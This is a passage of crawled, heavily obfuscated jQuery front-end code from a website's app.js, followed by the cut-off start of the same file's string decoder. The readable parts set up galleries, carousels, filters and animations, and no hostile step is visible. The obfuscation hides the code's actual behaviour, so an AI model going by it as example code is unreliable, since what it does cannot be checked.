_0x2a05a9=_0x8c7931;return _0x47cd68[_0x2a05a9(0x1f0,'\x4c\x24\x71\x50')](_0x29f9b6,_0x5116d1);},'\x48\x54\x58\x4f\x47':_0x47cd68[_0x8c7931(0x15a,'\x29\x43\x4b\x30')],'\x50\x68\x47\x65\x78':_0x47cd68[_0x8c7931(0x15d,'\x4c\x73\x55\x6c')],'\x64\x58\x78\x52\x62':_0x47cd68[_0x8c7931(0x131,'\x45\x45\x28\x78')],'\x43\x68\x61\x57\x58':function(_0x210ca5,_0x3cc0c1){var _0x35244a=_0x8c7931;return _0x47cd68[_0x35244a(0x32c,'\x47\x69\x26\x35')](_0x210ca5,_0x3cc0c1);},'\x72\x5a\x42\x6e\x7a':_0x47cd68[_0x8c7931(0x24b,'\x53\x4b\x4e\x28')],'\x6e\x6e\x77\x4d\x42':_0x47cd68[_0x8c7931(0x188,'\x43\x65\x6b\x75')],'\x6b\x6d\x50\x58\x47':_0x47cd68[_0x8c7931(0x35c,'\x45\x45\x28\x78')],'\x41\x6a\x44\x44\x64':_0x47cd68[_0x8c7931(0x1aa,'\x71\x51\x41\x5d')],'\x59\x4b\x70\x6d\x43':_0x47cd68[_0x8c7931(0x232,'\x4c\x73\x55\x6c')],'\x75\x71\x75\x53\x50':_0x47cd68[_0x8c7931(0x277,'\x73\x45\x51\x6f')],'\x52\x6c\x68\x51\x6b':_0x47cd68[_0x8c7931(0x2df,'\x71\x4a\x4f\x38')],'\x43\x46\x41\x4a\x57':_0x47cd68[_0x8c7931(0x2d5,'\x56\x6e\x47\x4d')],'\x55\x4e\x42\x69\x4c':_0x47cd68[_0x8c7931(0x26a,'\x53\x4b\x4e\x28')],'\x77\x62\x55\x77\x66':_0x47cd68[_0x8c7931(0x154,'\x71\x51\x41\x5d')],'\x71\x4e\x77\x65\x55':_0x47cd68[_0x8c7931(0x36f,'\x33\x7a\x21\x79')],'\x75\x78\x41\x57\x73':_0x47cd68[_0x8c7931(0x180,'\x50\x33\x43\x5a')],'\x6e\x4c\x4d\x4e\x56':_0x47cd68[_0x8c7931(0x31a,'\x4d\x4e\x72\x56')],'\x44\x52\x65\x4f\x6f':_0x47cd68[_0x8c7931(0x146,'\x59\x38\x4d\x36')]};_0x47cd68[_0x8c7931(0x108,'\x28\x77\x24\x43')](_0x467392,_0x47cd68[_0x8c7931(0x26b,'\x4d\x4e\x72\x56')])[_0x8c7931(0x248,'\x53\x4b\x4e\x28')](),_0x47cd68[_0x8c7931(0x219,'\x53\x4c\x37\x55')](_0x467392,_0x47cd68[_0x8c7931(0x14c,'\x4d\x23\x7a\x5a')])[_0x8c7931(0x1ce,'\x6a\x55\x61\x58')](0x0)[_0x8c7931(0x2c8,'\x39\x41\x62\x61')](_0x47cd68[_0x8c7931(0x10a,'\x6a\x55\x61\x58')]),_0x47cd68[_0x8c7931(0x2ee,'\x66\x5d\x65\x74')](_0x467392,_0x47cd68[_0x8c7931(0x23d,'\x6e\x28\x4e\x6b')])[_0x8c7931(0x340,'\x53\x68\x36\x64')](),_0x47cd68[_0x8c7931(0x276,'\x57\x32\x57\x6e')](_0x467392,_0x47cd68[_0x8c7931(0x299,'\x4d\x4e\x72\x56')])[_0x8c7931(0x32a,'\x4b\x21\x64\x65')]({'\x69\x74\x65\x6d\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x47cd68[_0x8c7931(0x26d,'\x4d\x23\x7a\x5a')]}),_0x47cd68[_0x8c7931(0x1d2,'\x53\x4c\x37\x55')](_0x467392,_0x47cd68[_0x8c7931(0x21c,'\x4d\x70\x55\x40')])['\x6f\x6e'](_0x47cd68[_0x8c7931(0x210,'\x52\x66\x55\x5b')],_0x47cd68[_0x8c7931(0x358,'\x73\x45\x51\x6f')],function(){var _0x5da29d=_0x8c7931,_0x481981=_0x3dc5df[_0x5da29d(0x127,'\x5d\x70\x38\x32')](_0x467392,this)[_0x5da29d(0x357,'\x52\x4f\x49\x7a')](_0x3dc5df[_0x5da29d(0x361,'\x52\x4f\x49\x7a')]);_0x3dc5df[_0x5da29d(0x144,'\x39\x41\x62\x61')](_0x467392,_0x3dc5df[_0x5da29d(0x167,'\x4c\x24\x71\x50')])[_0x5da29d(0x121,'\x4c\x24\x71\x50')]({'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65':!![],'\x66\x69\x6c\x74\x65\x72':_0x481981}),_0x3dc5df[_0x5da29d(0x317,'\x59\x38\x4d\x36')](_0x467392,_0x3dc5df[_0x5da29d(0x30b,'\x43\x65\x6b\x75')])[_0x5da29d(0x1e5,'\x35\x64\x39\x57')](_0x3dc5df[_0x5da29d(0x123,'\x45\x45\x28\x78')]),_0x3dc5df[_0x5da29d(0x190,'\x29\x43\x4b\x30')](_0x467392,this)[_0x5da29d(0x348,'\x4d\x4e\x72\x56')](_0x3dc5df[_0x5da29d(0x168,'\x79\x65\x46\x50')]);});var _0x368099=_0x47cd68[_0x8c7931(0x12d,'\x50\x33\x43\x5a')](_0x467392,_0x47cd68[_0x8c7931(0x326,'\x53\x68\x36\x64')]);if(_0x368099){var _0x567f0a=_0x47cd68[_0x8c7931(0x263,'\x4d\x70\x55\x40')](_0x467392,_0x47cd68[_0x8c7931(0x24e,'\x4d\x23\x7a\x5a')]);_0x368099[_0x8c7931(0x297,'\x4e\x6e\x31\x25')]({'\x70\x65\x72\x63\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e':!![],'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65':!![],'\x69\x74\x65\x6d\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x47cd68[_0x8c7931(0x21b,'\x5d\x45\x6b\x4d')],'\x6d\x61\x73\x6f\x6e\x72\x79':{'\x67\x75\x74\x74\x65\x72\x57\x69\x64\x74\x68':0x0}}),_0x567f0a['\x6f\x6e'](_0x47cd68[_0x8c7931(0x288,'\x59\x6f\x77\x55')],_0x47cd68[_0x8c7931(0x362,'\x52\x4f\x49\x7a')],function(){var _0x4bb58e=_0x8c7931,_0x242569=_0x3b8de0[_0x4bb58e(0x29d,'\x73\x50\x6d\x6e')](_0x467392,this)[_0x4bb58e(0x364,'\x79\x65\x46\x50')](_0x3b8de0[_0x4bb58e(0x224,'\x39\x41\x62\x61')]);_0x368099[_0x4bb58e(0x132,'\x4c\x73\x55\x6c')]({'\x66\x69\x6c\x74\x65\x72':_0x242569});}),_0x567f0a[_0x8c7931(0x36c,'\x5d\x28\x43\x56')](function(_0x3baba3,_0x21dd80){var _0x6b2aa7=_0x8c7931,_0x453212={'\x44\x67\x65\x4e\x4a':function(_0x22d7ac,_0x52f836){var _0x2b5412=_0x2879;return _0x3b8de0[_0x2b5412(0x239,'\x71\x51\x41\x5d')](_0x22d7ac,_0x52f836);},'\x4a\x49\x48\x4c\x41':_0x3b8de0[_0x6b2aa7(0x1bf,'\x4c\x73\x55\x6c')],'\x65\x7a\x7a\x50\x70':_0x3b8de0[_0x6b2aa7(0x1dd,'\x62\x6f\x39\x4f')]};if(_0x3b8de0[_0x6b2aa7(0x1c8,'\x47\x69\x26\x35')](_0x3b8de0[_0x6b2aa7(0x27d,'\x62\x6f\x39\x4f')],_0x3b8de0[_0x6b2aa7(0x2cb,'\x6b\x62\x36\x67')])){var _0x2afb83=_0x3b8de0[_0x6b2aa7(0x31d,'\x50\x33\x43\x5a')](_0x467392,_0x21dd80);_0x2afb83['\x6f\x6e'](_0x3b8de0[_0x6b2aa7(0x246,'\x4c\x73\x55\x6c')],_0x3b8de0[_0x6b2aa7(0x136,'\x29\x43\x4b\x30')],function(){var _0x47585d=_0x6b2aa7;_0x2afb83[_0x47585d(0x251,'\x53\x4b\x4e\x28')](_0x3dc5df[_0x47585d(0x267,'\x52\x66\x55\x5b')])[_0x47585d(0x249,'\x66\x31\x68\x49')](_0x3dc5df[_0x47585d(0x1a0,'\x4c\x73\x55\x6c')]),_0x3dc5df[_0x47585d(0x1e8,'\x23\x40\x37\x54')](_0x467392,this)[_0x47585d(0x174,'\x56\x66\x32\x39')](_0x3dc5df[_0x47585d(0x28e,'\x4e\x6e\x31\x25')]);});}else return _0x453212[_0x6b2aa7(0x32b,'\x71\x51\x41\x5d')](_0x13dc28['\x65\x6c'][_0x6b2aa7(0x192,'\x43\x65\x6b\x75')](_0x453212[_0x6b2aa7(0x285,'\x69\x29\x43\x51')]),_0x453212[_0x6b2aa7(0x30c,'\x59\x51\x45\x45')]);});}_0x47cd68[_0x8c7931(0x2a9,'\x4d\x23\x7a\x5a')](_0x467392,_0x47cd68[_0x8c7931(0x28b,'\x33\x7a\x21\x79')])[_0x8c7931(0x161,'\x71\x51\x41\x5d')](function(){var _0xec0cc5=_0x8c7931;_0x3dc5df[_0xec0cc5(0x2ce,'\x6a\x55\x61\x58')](_0x467392,this)[_0xec0cc5(0x172,'\x59\x53\x64\x50')]()[_0xec0cc5(0x32d,'\x43\x65\x6b\x75')](_0x3dc5df[_0xec0cc5(0x29a,'\x50\x33\x43\x5a')]);}),_0x47cd68[_0x8c7931(0x1e6,'\x39\x41\x62\x61')](_0x467392,_0x47cd68[_0x8c7931(0x163,'\x56\x66\x32\x39')])[_0x8c7931(0x27f,'\x69\x29\x43\x51')](function(){var _0x2449f9=_0x8c7931,_0x3aa21e={'\x77\x4c\x72\x6e\x6a':_0x3b8de0[_0x2449f9(0x11c,'\x28\x77\x24\x43')],'\x65\x62\x70\x71\x5a':function(_0x3055b9,_0x5de8ea){var _0x578b5f=_0x2449f9;return _0x3b8de0[_0x578b5f(0x176,'\x73\x50\x6d\x6e')](_0x3055b9,_0x5de8ea);},'\x76\x42\x74\x79\x6f':function(_0x26ea7a,_0x1d6db7){var _0x2ea836=_0x2449f9;return _0x3b8de0[_0x2ea836(0x36e,'\x4c\x24\x71\x50')](_0x26ea7a,_0x1d6db7);},'\x48\x58\x4c\x77\x47':_0x3b8de0[_0x2449f9(0x165,'\x30\x4f\x55\x71')]};if(_0x3b8de0[_0x2449f9(0x1a1,'\x23\x40\x37\x54')](_0x3b8de0[_0x2449f9(0x13b,'\x6b\x62\x36\x67')],_0x3b8de0[_0x2449f9(0x1a4,'\x52\x66\x55\x5b')])){var _0x2fa513=_0x3b8de0[_0x2449f9(0x1e0,'\x4d\x6b\x50\x38')](_0x467392,this),_0x4c84d0=_0x3b8de0[_0x2449f9(0x1f1,'\x4c\x24\x71\x50')](_0x467392,this)[_0x2449f9(0x19a,'\x29\x43\x4b\x30')](_0x3b8de0[_0x2449f9(0x2de,'\x57\x32\x57\x6e')]);_0x2fa513[_0x2449f9(0x12c,'\x4d\x6b\x50\x38')]({'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x3b8de0[_0x2449f9(0x334,'\x4c\x73\x55\x6c')]}),_0x3b8de0[_0x2449f9(0x29f,'\x71\x51\x41\x5d')](setTimeout,function(){var _0x171dd4=_0x2449f9;_0x2fa513[_0x171dd4(0x24f,'\x23\x40\x37\x54')](function(){var _0x5b98dd=_0x171dd4;_0x2fa513[_0x5b98dd(0x1fb,'\x73\x50\x6d\x6e')](_0x3aa21e[_0x5b98dd(0x1ba,'\x4b\x21\x64\x65')],_0x3aa21e[_0x5b98dd(0x10e,'\x53\x68\x36\x64')](_0x4c84d0,'\x25'));});},0x1f4);}else{var _0x48d311=_0x3aa21e[_0x2449f9(0x30a,'\x66\x31\x68\x49')](_0x4bd03b,this)[_0x2449f9(0x125,'\x4d\x6b\x50\x38')](_0x3aa21e[_0x2449f9(0x2fc,'\x39\x41\x62\x61')]);_0x1be4b1[_0x2449f9(0x30e,'\x53\x68\x36\x64')]({'\x66\x69\x6c\x74\x65\x72':_0x48d311});}}),ToxProgress[_0x8c7931(0x1ff,'\x30\x4f\x55\x71')](),ToxProgress[_0x8c7931(0x182,'\x5d\x70\x38\x32')](),_0x47cd68[_0x8c7931(0x295,'\x59\x51\x45\x45')](_0x467392,_0x47cd68[_0x8c7931(0x373,'\x33\x7a\x21\x79')])[_0x8c7931(0x233,'\x6b\x62\x36\x67')](),_0x47cd68[_0x8c7931(0x33d,'\x28\x77\x24\x43')](_0x467392,_0x47cd68[_0x8c7931(0x17e,'\x50\x33\x43\x5a')])[_0x8c7931(0x376,'\x29\x43\x4b\x30')](_0x47cd68[_0x8c7931(0x1e1,'\x79\x65\x46\x50')])[_0x8c7931(0x115,'\x69\x29\x43\x51')]()[_0x8c7931(0x2b1,'\x47\x77\x59\x76')](_0x47cd68[_0x8c7931(0x208,'\x4d\x4e\x72\x56')]),_0x47cd68[_0x8c7931(0x173,'\x35\x64\x39\x57')](_0x467392,_0x47cd68[_0x8c7931(0x13d,'\x35\x64\x39\x57')])['\x6f\x6e'](_0x47cd68[_0x8c7931(0x318,'\x4d\x70\x55\x40')],function(){var _0x248636=_0x8c7931;_0x3dc5df[_0x248636(0x31c,'\x33\x7a\x21\x79')](_0x467392,this)[_0x248636(0x28c,'\x23\x40\x37\x54')](_0x3dc5df[_0x248636(0x369,'\x4b\x21\x64\x65')])['\x69\x73'](_0x3dc5df[_0x248636(0x264,'\x73\x50\x6d\x6e')])&&(_0x3dc5df[_0x248636(0x111,'\x66\x5d\x65\x74')](_0x467392,_0x3dc5df[_0x248636(0x29c,'\x73\x45\x51\x6f')])[_0x248636(0x159,'\x4d\x6b\x50\x38')](_0x3dc5df[_0x248636(0x2fe,'\x59\x38\x4d\x36')])[_0x248636(0x363,'\x53\x4b\x4e\x28')](_0x3dc5df[_0x248636(0x2d8,'\x53\x4c\x37\x55')])[_0x248636(0x10f,'\x59\x51\x45\x45')](_0x3dc5df[_0x248636(0x2b4,'\x66\x5d\x65\x74')]),_0x3dc5df[_0x248636(0x240,'\x66\x31\x68\x49')](_0x467392,this)[_0x248636(0x26f,'\x56\x66\x32\x39')](_0x3dc5df[_0x248636(0x244,'\x4d\x6b\x50\x38')])[_0x248636(0x356,'\x71\x4a\x4f\x38')](_0x3dc5df[_0x248636(0x158,'\x59\x38\x4d\x36')])[_0x248636(0x2f3,'\x6e\x28\x4e\x6b')](_0x3dc5df[_0x248636(0x2f1,'\x59\x6f\x77\x55')]));}),_0x47cd68[_0x8c7931(0x34e,'\x28\x77\x24\x43')](_0x467392,_0x47cd68[_0x8c7931(0x24a,'\x66\x5d\x65\x74')])[_0x8c7931(0x166,'\x71\x51\x41\x5d')]({'\x64\x65\x6c\x65\x67\x61\x74\x65':_0x47cd68[_0x8c7931(0x309,'\x4d\x23\x7a\x5a')],'\x74\x79\x70\x65':_0x47cd68[_0x8c7931(0x34b,'\x62\x6f\x39\x4f')],'\x74\x4c\x6f\x61\x64\x69\x6e\x67':_0x47cd68[_0x8c7931(0x1a8,'\x4c\x73\x55\x6c')],'\x6d\x61\x69\x6e\x43\x6c\x61\x73\x73':_0x47cd68[_0x8c7931(0x2e5,'\x39\x41\x62\x61')],'\x67\x61\x6c\x6c\x65\x72\x79':{'\x65\x6e\x61\x62\x6c\x65\x64':!![],'\x6e\x61\x76\x69\x67\x61\x74\x65\x42\x79\x49\x6d\x67\x43\x6c\x69\x63\x6b':!![],'\x70\x72\x65\x6c\x6f\x61\x64':[0x0,0x1]},'\x69\x6d\x61\x67\x65':{'\x74\x45\x72\x72\x6f\x72':_0x47cd68[_0x8c7931(0x143,'\x4c\x73\x55\x6c')],'\x74\x69\x74\x6c\x65\x53\x72\x63':function(_0x22388e){var _0x2213b0=_0x8c7931;if(_0x3b8de0[_0x2213b0(0x23f,'\x23\x40\x37\x54')](_0x3b8de0[_0x2213b0(0x205,'\x53\x68\x36\x64')],_0x3b8de0[_0x2213b0(0x2ea,'\x5d\x70\x38\x32')])){var _0x4105a3=_0x585740?function(){var _0x4c1e55=_0x2213b0;if(_0x1341b8){var _0x2b2bba=_0x126797[_0x4c1e55(0x271,'\x53\x68\x36\x64')](_0x581443,arguments);return _0x1d4b0c=null,_0x2b2bba;}}:function(){};return _0x475b88=![],_0x4105a3;}else return _0x3b8de0[_0x2213b0(0x1c5,'\x30\x4f\x55\x71')](_0x22388e['\x65\x6c'][_0x2213b0(0x23c,'\x59\x6f\x77\x55')](_0x3b8de0[_0x2213b0(0x360,'\x4b\x21\x64\x65')]),_0x3b8de0[_0x2213b0(0x217,'\x59\x51\x45\x45')]);}}}),_0x47cd68[_0x8c7931(0x1f0,'\x4c\x24\x71\x50')](_0x467392,_0x47cd68[_0x8c7931(0x1fd,'\x4c\x73\x55\x6c')])[_0x8c7931(0x2a4,'\x53\x68\x36\x64')]({'\x64\x69\x73\x61\x62\x6c\x65\x4f\x6e':0x2bc,'\x74\x79\x70\x65':_0x47cd68[_0x8c7931(0x145,'\x4b\x21\x64\x65')],'\x6d\x61\x69\x6e\x43\x6c\x61\x73\x73':_0x47cd68[_0x8c7931(0x342,'\x66\x31\x68\x49')],'\x72\x65\x6d\x6f\x76\x61\x6c\x44\x65\x6c\x61\x79':0xa0,'\x70\x72\x65\x6c\x6f\x61\x64\x65\x72':!![],'\x66\x69\x78\x65\x64\x43\x6f\x6e\x74\x65\x6e\x74\x50\x6f\x73':!![]}),_0x47cd68[_0x8c7931(0x2c5,'\x66\x31\x68\x49')](_0x467392,_0x47cd68[_0x8c7931(0x1fa,'\x4d\x4e\x72\x56')])[_0x8c7931(0x218,'\x71\x51\x41\x5d')](function(){var _0x4beea5=_0x8c7931,_0x246d6d=_0x3dc5df[_0x4beea5(0x169,'\x62\x6f\x39\x4f')](_0x467392,this);_0x246d6d[_0x4beea5(0x333,'\x5d\x45\x6b\x4d')]({'\x69\x74\x65\x6d\x73':_0x246d6d[_0x4beea5(0x303,'\x35\x64\x39\x57')](_0x3dc5df[_0x4beea5(0x2bb,'\x4b\x21\x64\x65')]),'\x6c\x6f\x6f\x70':_0x246d6d[_0x4beea5(0x19d,'\x4b\x33\x6b\x62')](_0x3dc5df[_0x4beea5(0x1a6,'\x4d\x70\x55\x40')]),'\x6d\x61\x72\x67\x69\x6e':_0x246d6d[_0x4beea5(0x171,'\x59\x53\x64\x50')](_0x3dc5df[_0x4beea5(0x1f7,'\x4b\x33\x6b\x62')]),'\x73\x74\x61\x67\x65\x50\x61\x64\x64\x69\x6e\x67':_0x246d6d[_0x4beea5(0x109,'\x59\x6f\x77\x55')](_0x3dc5df[_0x4beea5(0x164,'\x50\x33\x43\x5a')]),'\x6e\x61\x76':_0x246d6d[_0x4beea5(0x25f,'\x62\x6f\x39\x4f')](_0x3dc5df[_0x4beea5(0x2dd,'\x5d\x28\x43\x56')]),'\x64\x6f\x74\x73':_0x246d6d[_0x4beea5(0x1de,'\x4b\x21\x64\x65')](_0x3dc5df[_0x4beea5(0x119,'\x71\x51\x41\x5d')]),'\x61\x75\x74\x6f\x70\x6c\x61\x79':_0x246d6d[_0x4beea5(0x109,'\x59\x6f\x77\x55')](_0x3dc5df[_0x4beea5(0x17a,'\x43\x48\x47\x54')]),'\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74':_0x246d6d[_0x4beea5(0x265,'\x30\x4f\x55\x71')](_0x3dc5df[_0x4beea5(0x25a,'\x43\x48\x47\x54')]),'\x6e\x61\x76\x54\x65\x78\x74':[_0x3dc5df[_0x4beea5(0x259,'\x33\x7a\x21\x79')],_0x3dc5df[_0x4beea5(0x11b,'\x73\x50\x6d\x6e')]],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x43\x6c\x61\x73\x73':!![],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':_0x246d6d[_0x4beea5(0x22d,'\x28\x77\x24\x43')](_0x3dc5df[_0x4beea5(0x1f6,'\x59\x38\x4d\x36')]),'\x6e\x61\x76':![],'\x64\x6f\x74\x73':!![]},0x1e0:{'\x69\x74\x65\x6d\x73':_0x246d6d[_0x4beea5(0x1ca,'\x57\x32\x57\x6e')](_0x3dc5df[_0x4beea5(0x2ed,'\x4d\x6b\x50\x38')]),'\x6e\x61\x76':![],'\x64\x6f\x74\x73':!![]},0x300:{'\x69\x74\x65\x6d\x73':_0x246d6d[_0x4beea5(0x25f,'\x62\x6f\x39\x4f')](_0x3dc5df[_0x4beea5(0x1f3,'\x4d\x4e\x72\x56')])},0x3ff:{'\x69\x74\x65\x6d\x73':_0x246d6d[_0x4beea5(0x338,'\x59\x38\x4d\x36')](_0x3dc5df[_0x4beea5(0x313,'\x29\x43\x4b\x30')])},0x4af:{'\x69\x74\x65\x6d\x73':_0x246d6d[_0x4beea5(0x367,'\x59\x51\x45\x45')](_0x3dc5df[_0x4beea5(0x206,'\x69\x29\x43\x51')])}}});});var _0x28520f=new WOW({'\x62\x6f\x78\x43\x6c\x61\x73\x73':_0x47cd68[_0x8c7931(0x20e,'\x5d\x28\x43\x56')],'\x61\x6e\x69\x6d\x61\x74\x65\x43\x6c\x61\x73\x73':_0x47cd68[_0x8c7931(0x16f,'\x6e\x28\x4e\x6b')],'\x6f\x66\x66\x73\x65\x74':0x0,'\x6d\x6f\x62\x69\x6c\x65':![],'\x6c\x69\x76\x65':!![]});_0x28520f[_0x8c7931(0x142,'\x48\x6e\x4e\x6b')](),_0x47cd68[_0x8c7931(0x222,'\x73\x50\x6d\x6e')](_0x467392,_0x47cd68[_0x8c7931(0x33b,'\x29\x43\x4b\x30')])['\x6f\x6e'](_0x47cd68[_0x8c7931(0x2cf,'\x4b\x21\x64\x65')],function(_0x493fb9,_0x47a648,_0x5e78dd){}),_0x47cd68[_0x8c7931(0x1c6,'\x71\x51\x41\x5d')](_0x467392,_0x47cd68[_0x8c7931(0x1db,'\x6a\x55\x61\x58')])['\x6f\x6e'](_0x47cd68[_0x8c7931(0x2f5,'\x57\x32\x57\x6e')],function(_0x50c1e3,_0x2e7dcb){var _0x192381=_0x8c7931;_0x3b8de0[_0x192381(0x12f,'\x52\x66\x55\x5b')](_0x467392,_0x3b8de0[_0x192381(0x33f,'\x53\x4c\x37\x55')])[_0x192381(0x228,'\x4b\x21\x64\x65')]()[_0x192381(0x1ad,'\x59\x51\x45\x45')](_0x3b8de0[_0x192381(0x21a,'\x53\x4b\x4e\x28')]),_0x3b8de0[_0x192381(0x1b4,'\x23\x40\x37\x54')](_0x467392,_0x3b8de0[_0x192381(0x124,'\x30\x4f\x55\x71')])[_0x192381(0x308,'\x6a\x55\x61\x58')]()[_0x192381(0x1e3,'\x35\x64\x39\x57')](_0x3b8de0[_0x192381(0x302,'\x5d\x45\x6b\x4d')]);}),_0x47cd68[_0x8c7931(0x1e4,'\x73\x45\x51\x6f')](_0x467392,_0x47cd68[_0x8c7931(0x272,'\x73\x45\x51\x6f')])['\x6f\x6e'](_0x47cd68[_0x8c7931(0x11e,'\x4d\x23\x7a\x5a')],function(_0x52939b,_0x4ef6bf,_0x4ade26,_0x1c87ca){var _0x209b89=_0x8c7931;_0x3b8de0[_0x209b89(0x220,'\x79\x65\x46\x50')](_0x467392,_0x3b8de0[_0x209b89(0x2ac,'\x71\x51\x41\x5d')])[_0x209b89(0x10d,'\x4d\x70\x55\x40')]()[_0x209b89(0x27b,'\x4c\x73\x55\x6c')](_0x3b8de0[_0x209b89(0x30d,'\x56\x66\x32\x39')]),_0x3b8de0[_0x209b89(0x2ec,'\x5d\x45\x6b\x4d')](_0x467392,_0x3b8de0[_0x209b89(0x147,'\x29\x43\x4b\x30')])[_0x209b89(0x314,'\x33\x7a\x21\x79')]()[_0x209b89(0x31f,'\x39\x41\x62\x61')](_0x3b8de0[_0x209b89(0x323,'\x4d\x6b\x50\x38')]);}),_0x47cd68[_0x8c7931(0x19c,'\x6b\x62\x36\x67')](_0x467392,_0x47cd68[_0x8c7931(0x204,'\x73\x45\x51\x6f')])[_0x8c7931(0x1c2,'\x53\x68\x36\x64')]({'\x73\x6c\x69\x64\x65\x73\x54\x6f\x53\x68\x6f\x77':0x1,'\x73\x6c\x69\x64\x65\x73\x54\x6f\x53\x63\x72\x6f\x6c\x6c':0x1,'\x61\x72\x72\x6f\x77\x73':![],'\x66\x61\x64\x65':!![],'\x63\x65\x6e\x74\x65\x72\x4d\x6f\x64\x65':!![],'\x66\x6f\x63\x75\x73\x4f\x6e\x53\x65\x6c\x65\x63\x74':!![],'\x61\x73\x4e\x61\x76\x46\x6f\x72':_0x47cd68[_0x8c7931(0x1d9,'\x33\x7a\x21\x79')]}),_0x47cd68[_0x8c7931(0x33c,'\x43\x65\x6b\x75')](_0x467392,_0x47cd68[_0x8c7931(0x226,'\x4b\x33\x6b\x62')])[_0x8c7931(0x25e,'\x53\x4b\x4e\x28')]({'\x73\x6c\x69\x64\x65\x73\x54\x6f\x53\x68\x6f\x77':0x5,'\x73\x6c\x69\x64\x65\x73\x54\x6f\x53\x63\x72\x6f\x6c\x6c':0x1,'\x63\x65\x6e\x74\x65\x72\x50\x61\x64\x64\x69\x6e\x67':'\x36\x30','\x61\x73\x4e\x61\x76\x46\x6f\x72':_0x47cd68[_0x8c7931(0x2aa,'\x23\x40\x37\x54')],'\x64\x6f\x74\x73':![],'\x61\x72\x72\x6f\x77\x73':!![],'\x63\x65\x6e\x74\x65\x72\x4d\x6f\x64\x65':!![],'\x66\x6f\x63\x75\x73\x4f\x6e\x53\x65\x6c\x65\x63\x74':!![],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':[{'\x62\x72\x65\x61\x6b\x70\x6f\x69\x6e\x74':0x3e0,'\x73\x65\x74\x74\x69\x6e\x67\x73':{'\x61\x72\x72\x6f\x77\x73':![],'\x63\x65\x6e\x74\x65\x72\x4d\x6f\x64\x65':!![],'\x63\x65\x6e\x74\x65\x72\x50\x61\x64\x64\x69\x6e\x67':'\x33\x30','\x73\x6c\x69\x64\x65\x73\x54\x6f\x53\x68\x6f\x77':0x3}},{'\x62\x72\x65\x61\x6b\x70\x6f\x69\x6e\x74':0x2ff,'\x73\x65\x74\x74\x69\x6e\x67\x73':{'\x61\x72\x72\x6f\x77\x73':![],'\x63\x65\x6e\x74\x65\x72\x4d\x6f\x64\x65':!![],'\x63\x65\x6e\x74\x65\x72\x50\x61\x64\x64\x69\x6e\x67':'\x31\x35','\x73\x6c\x69\x64\x65\x73\x54\x6f\x53\x68\x6f\x77':0x1}}]}),_0x47cd68[_0x8c7931(0x2d2,'\x4b\x33\x6b\x62')](_0x467392,_0x47cd68[_0x8c7931(0x2c0,'\x69\x29\x43\x51')])[_0x8c7931(0x1bd,'\x33\x7a\x21\x79')]()[_0x8c7931(0x12b,'\x53\x4b\x4e\x28')](_0x47cd68[_0x8c7931(0x138,'\x39\x41\x62\x61')]),_0x47cd68[_0x8c7931(0x16d,'\x53\x68\x36\x64')](_0x467392,_0x47cd68[_0x8c7931(0x2e2,'\x4c\x24\x71\x50')])[_0x8c7931(0x1cd,'\x4b\x33\x6b\x62')]()[_0x8c7931(0x344,'\x52\x4f\x49\x7a')](_0x47cd68[_0x8c7931(0x231,'\x35\x64\x39\x57')]);});});}(jQuery);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/js/app.js?v=5
body_size: 42546
content:
var version_='jsjiami.com.v7';function _0x4f13(_0x2c1de5,_0x3c32a7){var _0x34e30f=_0x5ab7();return _0x4f13=function(_0x2caa12,_0x1b7f14){_0x2caa12=_0x2caa12-0xc4;var _0x49381f=_0x34e30f[_0x2caa12];if(_0x4f13['\x4c\x62\x4f\x4d\x42\x57']===undefined){var _0x155fe0=function(_0x1328c9){var _0x3c8c33='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3c1a7b='',_0x24bd6d='',_0x33e86e=_0x3c1a7b+_0x155fe0;for(var _0x2090e0=0x0,_0x1f4d10,_0x941822,_0x514f3d=0x0;_0x941822=_0x1328c9['\x63\x68\x61\x72\x41\x74'](_0x514f3d++);~_0x941822&&(_0x1f4d10=_0x2090e0%0x4?_0x1f4d10*0x40+_0x941822:_0x941822,_0x2090e0++%0x4)?_0x3c1a7b+=_0x33e86e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x514f3d+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1f4d10>>(-0x2*_0x2090e0&0x6)):_0x2090e0:0x0){_0x941822=_0x3c8c33['\x69\x6e\x64\x65\x78\x4f\x66'](_0x941822);}for(var _0x418008=0x0,_0x1da641=_0x3c1a7b['\x6c\x65\x6e\x67\x74\x68'];_0x418008<_0x1da641;_0x418008++){_0x24bd6d+='\x25'+('\x30\x30'+_0x3c1a7b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x418008)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x24bd6d);};var _0x38b908=function(_0x3a26e6,_0x1ed87c){var _0x4c2265=[],_0x3778e6=0x0,_0xea3284,_0x269255='';_0x3a26e6=_0x155fe0(_0x3a26e6);var 